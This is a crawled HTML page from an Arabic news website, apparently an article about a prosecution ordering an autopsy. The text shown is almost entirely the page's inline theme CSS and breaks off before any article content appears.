

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanwar2day.com/%D8%A7%D9%84%D9%86%D9%8A%D8%A7%D8%A8%D8%A9-%D8%AA%D8%A3%D9%85%D8%B1-%D8%A8%D8%AA%D8%B4%D8%B1%D9%8A%D8%AD-%D8%AC%D8%AB%D8%A9-%D8%B6%D8%AD%D9%8A%D8%A9-%D8%A7%D9%85%D8%A8%D8%A7%D8%A8%D8%A9-%D8%A7/
body_size: 46388
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<style id="jetpack-boost-critical-css">@media all{#jp-relatedposts{clear:both;display:none;margin:1em 0;padding-top:1em;position:relative}.jp-relatedposts:after{clear:both;content:"";display:block}#jp-relatedposts h3.jp-relatedposts-headline{display:inline-block;float:right;font-family:inherit;font-size:9pt;font-weight:700;margin:0 0 1em}#jp-relatedposts h3.jp-relatedposts-headline em:before{border-top:1px solid #0003;content:"";display:block;margin-bottom:1em;min-width:30px;width:100%}#jp-relatedposts h3.jp-relatedposts-headline em{font-style:normal;font-weight:700}}@media all{#likes-other-gravatars{display:none;position:absolute;padding:9px 12px 10px 12px;background-color:#fff;border:solid 1px #dcdcde;border-radius:4px;box-shadow:none;min-width:220px;max-height:240px;height:auto;overflow:auto;z-index:1000}#likes-other-gravatars *{line-height:normal}#likes-other-gravatars .likes-text{color:#101517;font-size:12px;font-weight:500;padding-bottom:8px}#likes-other-gravatars ul{margin:0;padding:0;text-indent:0;list-style-type:none}#likes-other-gravatars ul.wpl-avatars{overflow:auto;display:block;max-height:190px}.post-likes-widget-placeholder .button{display:none}:root{--brand-color:#0669ff;--bright-color:#FFF;--base-color:#2c2f34}html{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}article,aside,figure,header,nav{display:block}[hidden]{display:none}a{background-color:transparent}img{border-style:none}svg:not(:root){overflow:hidden}figure{margin:1em 0}button,input,textarea{font:inherit}button,input{overflow:visible}button,input,textarea{margin:0}button{text-transform:none}[type=submit],button{-webkit-appearance:button}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}*{padding:0;margin:0;list-style:none;border:0;outline:0;box-sizing:border-box}:after,:before{box-sizing:border-box}body{background:#f7f7f7;color:var(--base-color);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",Arial,sans-serif;font-size:13px;line-height:21px}.the-subtitle,h1,h2,h3{line-height:1.4;font-weight:600}h1{font-size:41px;font-weight:700}h2{font-size:27px}h3{font-size:23px}.the-subtitle{font-size:17px}a{color:var(--base-color);text-decoration:none}img{max-width:100%;height:auto}iframe{max-width:100%}p{line-height:21px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.stream-item{text-align:center;position:relative;z-index:2;margin:20px 0;padding:0}.stream-item img{max-width:100%;width:auto;height:auto;margin:0 auto;display:inline-block;vertical-align:middle}@media (max-width:991px){body:not(.is-header-layout-1).has-header-below-ad.has-header-ad .top-nav-below .has-breaking-news{margin-bottom:20px}.has-header-ad.has-header-below-ad .stream-item-below-header{margin-top:0}}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top img{float:right}}@media (max-width:991px){.header-layout-3.has-normal-width-logo .stream-item-top{clear:both}}.tie-icon:before,[class*=" tie-icon-"],[class^=tie-icon-]{font-family:tiefonticon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block}#autocomplete-suggestions,.tie-popup{display:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:after{content:"";display:table;clear:both}@media (min-width:768px){.container{width:100%}}@media (min-width:1200px){.container{max-width:1200px}}.tie-row{margin-left:-15px;margin-right:-15px}.tie-row:after{content:"";display:table;clear:both}.tie-col-md-4,.tie-col-md-8,.tie-col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.tie-col-xs-12{float:left}.tie-col-xs-12{width:100%}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:left}.tie-col-md-4{width:33.33333%}.tie-col-md-8{width:66.66667%}}.tie-alignleft{float:left}.tie-alignright{float:right}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}#tie-wrapper,.tie-container{height:100%;min-height:650px}.tie-container{position:relative;overflow:hidden}#tie-wrapper{background:#fff;position:relative;z-index:108;height:100%;margin:0 auto}.container-wrapper{background:#fff;border:1px solid rgba(0,0,0,.1);border-radius:2px;padding:30px}#content{margin-top:30px}@media (max-width:991px){#content{margin-top:15px}}.site-content{-ms-word-wrap:break-word;word-wrap:break-word}.boxed-layout #tie-wrapper{max-width:1230px}.boxed-layout.wrapper-has-shadow #tie-wrapper{box-shadow:0 1px 7px rgba(171,171,171,.5)}@media (min-width:992px){.boxed-layout #tie-wrapper{width:95%}}.theme-header{background:#fff;position:relative;z-index:999}.theme-header:after{content:"";display:table;clear:both}.theme-header.has-shadow{box-shadow:0 0 10px 5px rgba(0,0,0,.1)}.theme-header.top-nav-below .top-nav{z-index:8}.logo-row{position:relative}#logo{margin-top:40px;margin-bottom:40px;display:block;float:left}#logo img{vertical-align:middle}#logo a{display:inline-block}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{margin:14px 0!important;text-align:left;line-height:1}#theme-header.has-normal-width-logo #logo img{width:auto;height:auto;max-width:190px}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}}@media (max-width:991px){#theme-header.mobile-header-default:not(.header-layout-1) #logo{-webkit-flex-grow:10;-ms-flex-positive:10;flex-grow:10}}.components{float:right}.components>li{position:relative;float:right;list-style:none}.components>li.social-icons-item{margin:0}.components>li>a{display:block;position:relative;width:30px;text-align:center;line-height:inherit;font-size:16px}.components .search-bar{width:auto;border:solid rgba(0,0,0,.1);border-width:0 1px;margin-left:10px}.components #search{position:relative;background:0 0}.components #search-input{border:0;margin-bottom:0;line-height:inherit;width:100%;background:0 0;padding:0 25px 0 10px;border-radius:0;box-sizing:border-box;font-size:inherit}.components #search-submit{position:absolute;right:0;top:0;width:40px;line-height:inherit;color:#777;background:0 0;font-size:15px;padding:0}@media (max-width:991px){.logo-container{border-width:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.mobile-header-components{display:none;z-index:10;height:30px;line-height:30px;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.mobile-header-components .components{float:none;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch}.mobile-header-components .components li.custom-menu-link{display:inline-block;float:none}.mobile-header-components .components li.custom-menu-link>a{width:20px;padding-bottom:15px}.mobile-header-components [class^=tie-icon-]{font-size:18px;width:20px;height:20px;vertical-align:middle}.mobile-header-components .tie-mobile-menu-icon{font-size:20px}.mobile-header-components .nav-icon{display:inline-block;width:20px;height:2px;background-color:var(--base-color);position:relative;top:-4px}.mobile-header-components .nav-icon:after,.mobile-header-components .nav-icon:before{position:absolute;right:0;background-color:var(--base-color);content:"";display:block;width:100%;height:100%;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mobile-header-components .nav-icon:before{-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}.mobile-header-components .nav-icon:after{-webkit-transform:translateY(7px);-ms-transform:translateY(7px);transform:translateY(7px)}#mobile-header-components-area_1 .components li.custom-menu-link>a{margin-right:15px}#mobile-header-components-area_2 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components li.custom-menu-link>a{margin-left:15px}@media (max-width:991px){.logo-container:after,.logo-container:before{height:1px}#tie-body #mobile-container,.mobile-header-components{display:block}}.top-nav{background-color:#fff;position:relative;z-index:10;line-height:35px;border:1px solid rgba(0,0,0,.1);border-width:1px 0;color:var(--base-color)}.top-nav a:not(.button):not(:hover){color:var(--base-color)}.topbar-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:35px}.top-nav .tie-alignleft,.top-nav .tie-alignright{-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative}.top-nav.has-breaking-news .tie-alignleft{-webkit-flex:1 0 100px;-ms-flex:1 0 100px;flex:1 0 100px}.top-nav.has-breaking-news .tie-alignright{-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;z-index:1}.topbar-today-date{float:left;padding-right:15px;font-size:12px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.topbar-today-date:before{font-size:13px;content:""}.top-nav-dark .top-nav{background-color:#2c2e32;color:#ccc}.top-nav-dark .top-nav *{border-color:rgba(255,255,255,.1)}.top-nav-dark .top-nav .breaking a{color:#ccc}.top-nav-dark .top-nav .components>li.social-icons-item .social-link:not(:hover) span,.top-nav-dark .top-nav .components>li>a{color:#ccc}@media (max-width:991px){.theme-header .components,.topbar-today-date{display:none}}.breaking{display:none}.main-nav-wrapper{position:relative;z-index:4}.main-nav-below.top-nav-below-main-nav .main-nav-wrapper{z-index:9}.main-nav{background-color:var(--main-nav-background);color:var(--main-nav-primary-color);position:relative;border:1px solid var(--main-nav-main-border-color);border-width:1px 0}.main-menu-wrapper{border:0 solid var(--main-nav-main-border-color);position:relative}@media (min-width:992px){.header-menu{float:left}.header-menu .menu li{display:block;float:left}.header-menu .menu a{display:block;position:relative}.header-menu .menu .sub-menu a{padding:8px 10px}.header-menu .menu ul{box-shadow:0 2px 5px rgba(0,0,0,.1)}.header-menu .menu ul li{position:relative}.header-menu .menu ul a{border-width:0 0 1px}#main-nav{z-index:9;line-height:60px}#main-nav .search-bar{border-color:var(--main-nav-main-border-color)}.top-nav-below-main-nav #main-nav .main-menu>ul>li{border-bottom:0;margin-bottom:0}.main-menu .menu>li>a{padding:0 14px;font-size:13px;font-weight:600}.main-menu .menu>li>.menu-sub-content{border-top:2px solid var(--main-nav-primary-color)}.main-menu .menu>li.tie-current-menu{border-bottom:5px solid var(--main-nav-primary-color);margin-bottom:-5px}.main-menu .menu>li.tie-current-menu>a:after{content:"";width:20px;height:2px;position:absolute;margin-top:17px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);background:#2c2f34}.main-menu .menu ul{line-height:20px;z-index:1}.main-menu .menu-sub-content{background:var(--main-nav-background);display:none;padding:15px;width:230px;position:absolute;box-shadow:0 2px 2px rgba(0,0,0,.15)}.main-menu .menu-sub-content a{width:200px}nav.main-nav .menu>li.tie-current-menu>a{background-color:var(--main-nav-primary-color);color:var(--main-nav-contrast-primary-color)}.main-nav .menu a{color:var(--main-nav-text-color)}.main-nav-dark{--main-nav-background:#1f2024;--main-nav-primary-color:var(--brand-color);--main-nav-contrast-primary-color:var(--bright-color);--main-nav-text-color:#FFFFFF;--main-nav-main-border-color:rgba(255,255,255,0.07)}.main-nav-dark .main-nav{border-width:0}}@media (min-width:992px){.menu-item-has-children>a:before{content:"";position:absolute;right:12px;margin-top:2px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:4px solid transparent;border-top:4px solid #fff}.menu>.menu-item-has-children:not(.is-icon-only)>a{padding-right:25px}.main-menu .menu>li.tie-current-menu>a:before{border-top-color:var(--bright-color)}}@media (min-width:992px){.main-nav-boxed .main-nav{border-width:0}.main-nav-boxed .main-menu-wrapper{float:left;width:100%;background-color:var(--main-nav-background)}.main-nav-boxed .main-menu-wrapper .search-bar{border-right-width:0}.main-nav-below.top-nav-below #main-nav:not(.fixed-nav){bottom:-1px}}.main-nav-boxed .main-nav:not(.fixed-nav){background:0 0!important}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:991px){#tie-wrapper header#theme-header{box-shadow:none;background:0 0!important}.logo-container{border-width:0;box-shadow:0 3px 7px 0 rgba(0,0,0,.1)}.logo-container{background-color:#fff}.header-layout-3 .main-nav-wrapper{display:none}.main-menu-wrapper .tie-alignleft{width:100%}}.main-nav-dark .main-nav input{color:#ccc}@media (max-width:767px){.magazine1:not(.has-builder):not(.error404) .main-content{padding-left:0;padding-right:0}}input,textarea{border:1px solid rgba(0,0,0,.1);color:var(--base-color);font-size:13px;outline:0;padding:5px;line-height:23px;border-radius:2px;max-width:100%;background-color:transparent}input:not([type=checkbox]):not([type=radio]),textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0}textarea{width:100%}@media (max-width:767px){input:not([type=submit]),textarea{font-size:16px!important}}.button,[type=submit]{width:auto;position:relative;background-color:var(--brand-color);color:var(--bright-color);padding:7px 15px;margin:0;font-weight:400;font-size:13px;display:inline-block;text-align:center;line-height:21px;border:none;text-decoration:none;vertical-align:middle;border-radius:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:992px){.sidebar-left .main-content{float:right;padding-left:5px}.sidebar-left.magazine1 .main-content{padding-left:3px}}.post-thumb{position:relative;height:100%;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.post-thumb img{width:100%;display:block}.post-thumb .post-cat-wrap{position:absolute;bottom:10px;margin:0;right:10px}.post-meta{margin:10px 0 8px;font-size:12px;overflow:hidden}.post-meta,.post-meta a:not(:hover){color:#767676}.post-meta .meta-item{margin-right:8px;display:inline-block}.post-meta .meta-item.tie-icon:before{padding-right:3px}.post-meta .meta-item.date:before{content:""}.post-meta .meta-item.meta-comment:before{content:""}.post-meta .tie-alignright .meta-item:last-child{margin:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:left}}.post-cat-wrap{position:relative;z-index:3;margin-bottom:5px;font-weight:400;font-family:inherit!important;line-height:0;display:block}.post-cat{display:inline-block;background:var(--brand-color);color:var(--bright-color);padding:0 10px;font-size:12px;line-height:1.85em;margin-right:4px;position:relative;white-space:nowrap;word-wrap:normal;letter-spacing:0;border-radius:4px}.post-cat:first-child:last-child{margin:0}.tie-slider-nav{width:100%;position:absolute;z-index:1;top:50%;margin-top:-23px}@media (min-width:992px){.tie-slider-nav{opacity:0}}@media (max-width:767px){.boxed-five-slides-slider .tie-slider-nav{display:none}}#breadcrumb{margin:50px 0 0}#breadcrumb,#breadcrumb a:not(:hover){color:#767676}#breadcrumb .delimiter{margin:0 3px;font-style:normal}.entry-header-outer #breadcrumb{margin:0 0 20px;padding:0}@media (max-width:767px){.single-post #breadcrumb .current,.single-post #breadcrumb em:last-of-type{display:none}}.author-avatar{display:block}.author-avatar img{border-radius:50%;max-width:111px;object-fit:cover;aspect-ratio:1}.social-icons-item{float:right;margin-left:6px;position:relative}.social-icons-item .social-link span{color:var(--base-color);line-height:unset}.social-icons-widget .social-icons-item .social-link{width:24px;height:24px;line-height:24px;padding:0;display:block;text-align:center;border-radius:2px}.top-nav .components>li.social-icons-item .social-link:not(:hover) span{color:var(--base-color)}.social-icons-item .facebook-social-icon{background-color:#4080ff!important}.social-icons-item .facebook-social-icon span{color:#4080ff}.social-icons-item .youtube-social-icon{background-color:#ef4e41!important}.social-icons-item .youtube-social-icon span{color:#ef4e41}.social-icons-item .rss-social-icon{background-color:#faa33d!important}.social-icons-item .rss-social-icon span{color:#faa33d}ul:not(.solid-social-icons) .social-icons-item a:not(:hover){background-color:transparent!important}.solid-social-icons .social-link{background-color:var(--base-color)}.dark-skin .solid-social-icons .social-link{background-color:#27292d;border-color:#27292d}.solid-social-icons .social-link span{color:#fff!important}.entry-header{padding:30px 30px 0;margin-bottom:20px}@media (max-width:991px){.entry-header{padding:20px 20px 0}}@media (max-width:767px){.container-wrapper{padding:20px 15px}}.tab-content{padding:30px;display:none}.tab-content{position:relative}@media (max-width:767px){.tab-content{padding:20px}}.tab-content-elements li{opacity:0}.thumb-overlay{position:absolute;width:100%;height:100%;top:0;left:0;padding:30px;border-radius:2px}.thumb-overlay .thumb-content{position:absolute;bottom:0;left:0;padding:0 30px 20px;z-index:3;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay .post-meta,.thumb-overlay .thumb-title a{color:#fff!important}.thumb-overlay .thumb-title{font-size:30px;color:#fff}.thumb-overlay .thumb-meta{margin:0 0 5px}.thumb-overlay{-webkit-backface-visibility:hidden;backface-visibility:hidden}.thumb-overlay:after{content:"";position:absolute;z-index:1;left:0;right:0;bottom:0;height:65%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.75));-webkit-backface-visibility:hidden;backface-visibility:hidden}.main-slider .slide{position:relative;overflow:hidden;background-repeat:no-repeat;background-position:center top;background-size:cover}.main-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none}.main-slider .thumb-meta{color:#fff}@media (max-width:479px){.main-slider .thumb-title{font-size:16px!important}}@media (max-width:320px){.main-slider .thumb-meta{display:none}}.all-over-thumb-link{position:absolute;width:100%;height:100%;top:0;z-index:2}.boxed-five-slides-slider .tie-slick-slider:not(.slick-initialized) .slide{display:none!important}.block-head-1 .the-global-title{position:relative;font-size:17px;padding:0 0 15px;border-bottom:2px solid rgba(0,0,0,.1);margin-bottom:20px}.block-head-1 .the-global-title:after{content:"";background:#2c2f34;width:40px;height:2px;position:absolute;bottom:-2px;left:0}.block-head-1 .the-global-title:before{content:"";width:0;height:0;position:absolute;bottom:-5px;left:0;border-left:0;border-right:5px solid transparent;border-top:5px solid #2c2f34}.boxed-slider .slide{margin:0 15px;height:318px}.boxed-slider .thumb-overlay{padding:30px}.boxed-slider .thumb-title{font-size:20px}@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}.boxed-five-slides-slider .slide{height:155px}@media (max-width:550px){.boxed-five-slides-slider .slide{height:180px}}.boxed-five-slides-slider .thumb-overlay,.boxed-five-slides-slider div.thumb-content{padding:10px}.boxed-five-slides-slider .thumb-meta{margin-bottom:0}.boxed-five-slides-slider .thumb-title{margin-bottom:0;font-size:14px}.side-aside{position:fixed;top:0;z-index:111;visibility:hidden;width:350px;max-width:100%;height:100%;background:#131416;background-repeat:no-repeat;background-position:center top;background-size:cover;overflow-y:auto}@media (min-width:992px){.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}.side-aside:not(.slide-sidebar-desktop){display:none}}.site-footer .widget-title-icon{display:none}.dark-skin{background-color:#1f2024;color:#fff}.dark-skin input:not([type=submit]){color:#ccc}.dark-skin a:not(:hover){color:#fff}.dark-skin input:not([type=submit]){border-color:rgba(255,255,255,.1)}.dark-skin .widget-title-icon{color:#ccc}.widget-title{position:relative}.widget-title .the-subtitle{font-size:15px;min-height:15px}.widget-title-icon{position:absolute;right:0;top:1px;color:#b9bec3;font-size:15px}.widget-title-icon:before{content:""}.post-widget-body{padding-left:125px}.post-widget-body .post-title{font-size:14px;line-height:1.4;margin-bottom:5px}.post-widget-thumbnail{float:left;margin-right:15px;position:relative}.post-widget-thumbnail img.tie-small-image{width:110px}.widget li{padding:6px 0}.widget li:first-child{padding-top:0}.widget li:last-child{padding-bottom:0;border-bottom:0}.widget li:after{clear:both;display:table;content:""}.widget .post-meta{margin:2px 0 0;font-size:11px;line-height:17px}.posts-list .widget-title-icon:before{content:""}.posts-list-big-first .posts-list-items li:first-child{padding-bottom:20px}.posts-list-big-first li:first-child .post-widget-thumbnail{width:100%;margin-right:0;margin-bottom:10px}.posts-list-big-first li:first-child .post-widget-thumbnail a{min-height:40px}.posts-list-big-first li:first-child .post-widget-body{padding-left:0}.posts-list-big-first li:first-child .post-title{font-size:18px}@media (max-width:991px){.posts-list-big-first .posts-list-items{overflow:hidden}.posts-list-big-first li{width:48%;float:left}.posts-list-big-first li:nth-child(odd){clear:both}}@media (max-width:670px){.posts-list-big-first li{width:100%}}form.search-form{overflow:auto;position:relative;width:100%;margin-top:10px}.search-field{float:left;width:73%;padding:8px 15px}.search-submit[type=submit]{float:right;padding:10px 5px;margin-left:2%;width:25%}.tab-content-comments .post-widget-body{padding-left:80px}li.widget-post-list{padding:7px 0;position:relative}.social-icons-widget ul{margin:0-3px}.social-icons-widget .social-icons-item{float:left;margin:3px;border-bottom:0;padding:0}.social-icons-widget .social-icons-item .social-link{width:40px;height:40px;line-height:40px;font-size:18px}@media (max-width:479px){.social-icons-widget .social-icons-item{float:none;display:inline-block}}.normal-side .tie-slider-widget .slide{margin:0;height:220px}@media only screen and (min-width:480px) and (max-width:768px){.normal-side .tie-slider-widget .slide{height:300px}}@media only screen and (min-width:768px) and (max-width:992px){.sidebar.normal-side .tie-slider-widget .slide{height:400px}}.normal-side .tie-slider-widget .thumb-overlay{padding:20px}.normal-side .tie-slider-widget .thumb-title{font-size:18px}@media (min-width:992px){.theme-header .logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}}.breaking{float:left;width:100%;height:35px;line-height:35px;display:block!important}.breaking-title{padding:0 10px;display:block;float:left;color:#fff;font-size:12px;position:relative}.breaking-title span{position:relative;z-index:1}.breaking-title span.breaking-icon{display:none}@media (max-width:600px){.breaking-title span.breaking-icon{display:inline-block}.breaking-title .breaking-title-text{display:none}}.breaking-title:before{content:"";background:#f05555;width:100%;height:100%;position:absolute;left:0;top:0;z-index:0}.breaking-news{display:none}#mobile-container{display:none;padding:10px 30px 30px}#mobile-menu{margin-bottom:20px;position:relative;padding-top:15px}#mobile-social-icons{margin-bottom:15px}#mobile-social-icons ul{text-align:center;overflow:hidden}#mobile-social-icons ul .social-icons-item{float:none;display:inline-block}#mobile-social-icons .social-icons-item{margin:0}#mobile-social-icons .social-icons-item .social-link{background:0 0;border:none}#mobile-search .search-form{overflow:hidden}#mobile-search .search-form:after{position:absolute;content:"";font-family:tiefonticon;top:4px;right:10px;line-height:30px;width:30px;font-size:16px;border-radius:50%;text-align:center;color:#fff}#mobile-search .search-field{background-color:rgba(0,0,0,.05);border-color:rgba(255,255,255,.1);color:#fff;width:100%;border-radius:50px;padding:7px 45px 7px 20px}#mobile-search .search-submit{background:0 0;font-size:0;width:35px;height:38px;position:absolute;top:0;right:5px;z-index:1}#mobile-search input::-webkit-input-placeholder{color:rgba(255,255,255,.6)}#mobile-search input::-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-moz-placeholder{color:rgba(255,255,255,.6)}#mobile-search input:-ms-input-placeholder{color:rgba(255,255,255,.6)}#tie-wrapper:after{position:absolute;z-index:1000;top:-10%;left:-50%;width:0;height:0;background:rgba(0,0,0,.2);content:"";opacity:0}@media (max-width:991px){.side-aside.appear-from-left{left:0;-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}.side-aside.is-fullwidth{width:100%}}.is-desktop .side-aside .has-custom-scroll{padding:50px 0 0}.side-aside:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.2);content:"";opacity:1}a.remove{position:absolute;top:0;right:0;display:block;speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;display:block;line-height:20px;text-align:center;font-size:15px}a.remove:before{content:"";font-family:tiefonticon;color:#e74c3c}a.remove.big-btn{width:25px;height:25px;line-height:25px;font-size:22px}a.remove.light-btn:not(:hover):before{color:#fff}.side-aside a.remove{z-index:1;top:15px;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.tie-popup a.remove{-webkit-transform:scale(.2);-ms-transform:scale(.2);transform:scale(.2);opacity:0;top:15px;right:15px;z-index:1}.theiaStickySidebar:after{content:"";display:table;clear:both}.has-custom-scroll,.side-aside{overflow-x:hidden;scrollbar-width:thin}.has-custom-scroll::-webkit-scrollbar,.side-aside::-webkit-scrollbar{width:5px}.tie-popup{position:fixed;z-index:99999;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,.9);display:none;-webkit-perspective:600px;perspective:600px}.pop-up-live-search{will-change:transform,opacity;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7);opacity:0}.tie-popup-search-wrap::-webkit-input-placeholder{color:#fff}.tie-popup-search-wrap::-moz-placeholder{color:#fff}.tie-popup-search-wrap:-moz-placeholder{color:#fff}.tie-popup-search-wrap:-ms-input-placeholder{color:#fff}.tie-popup-search-wrap form{position:relative;height:80px;margin-bottom:20px}.popup-search-wrap-inner{position:relative;padding:80px 15px 0;margin:0 auto;max-width:800px}input.tie-popup-search-input{width:100%;height:80px;line-height:80px;background:rgba(0,0,0,.7)!important;font-weight:500;font-size:22px;border:0;padding-right:80px;padding-left:30px;color:#fff}button.tie-popup-search-submit{font-size:28px;color:#666;position:absolute;right:10px;top:20px;background:0 0!important}#tie-popup-search-mobile .popup-search-wrap-inner{padding-top:50px}#tie-popup-search-mobile input.tie-popup-search-input{height:50px;line-height:1;padding-left:20px;padding-right:50px}#tie-popup-search-mobile button.tie-popup-search-submit{font-size:16px;top:9px;right:0}#autocomplete-suggestions{overflow:auto;padding:20px;color:#eee;position:absolute;display:none;width:370px;z-index:9999}@font-face{font-family:tiefonticon;font-weight:400;font-style:normal;font-display:block}.tie-icon-facebook:before{content:""}.tie-icon-search:before{content:""}.tie-icon-search:before{content:""}.tie-icon-home:before{content:""}.tie-icon-tags:before{content:""}.tie-icon-bookmark:before{content:""}.tie-icon-twitter:before{content:""}.tie-icon-feed:before{content:""}.tie-icon-linkedin:before{content:""}.tie-icon-bolt:before{content:""}.tie-icon-youtube:before{content:""}.tie-icon-paper-plane:before{content:""}.tie-icon-share:before{content:""}.tie-icon-whatsapp:before{content:""}.tie-icon-facebook:before{content:""}.tie-icon-fire:before{content:""}.tie-icon-moon:before{content:""}.post-content.container-wrapper{padding:0}.entry-header{font-size:45px;line-height:1.2}@media (max-width:767px){.entry-header{font-size:28px}}.entry-header .entry-title{margin-bottom:15px}@media (max-width:767px){.entry-header .entry-title{font-size:28px}}.entry-header .entry-sub-title{font-size:22px;line-height:27px;font-weight:400;margin-top:-5px;margin-bottom:15px;color:#777;font-family:inherit;letter-spacing:0}@media (max-width:991px){.entry-header .entry-sub-title{font-size:18px;line-height:23px}}.entry-header .post-cat{margin-bottom:6px}.entry-header 